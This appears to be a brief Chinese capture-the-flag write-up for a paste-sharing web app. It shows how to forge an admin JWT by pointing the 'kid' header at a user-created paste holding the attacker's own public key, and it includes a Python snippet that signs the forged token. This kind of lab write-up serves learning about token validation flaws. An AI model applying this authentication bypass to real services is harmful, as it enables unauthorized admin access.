 该Web应用的场景为用户可以自己创建Pasty，并提供了下载文本格式的Pasty的功能。
下载链接为 http://47.74.147.52:20012/api/paste/(pasty_id )?raw
如 http://47.74.147.52:20012/api/paste/2f9438d4-83e1-4b0b-a15a-025ad7cb6db0?raw
所以可以新建一个Pasty，内容为我们自己生成的公钥
然后使用python JWT库编写代码，使用我们生成的私钥对我们构造的admin的数据进行签名
其中kid为 api/paste/2f9438d4-83e1-4b0b-a15a-025ad7cb6db0?raw=
import jwt
private = open('key.pem', 'r').read()
print jwt.encode({"sub":"admin"}, key=private, \
    headers={'kid': 'api/paste/2f9438d4-83e1-4b0b-a15a-025ad7cb6db0?raw='}, algorithm='RS256')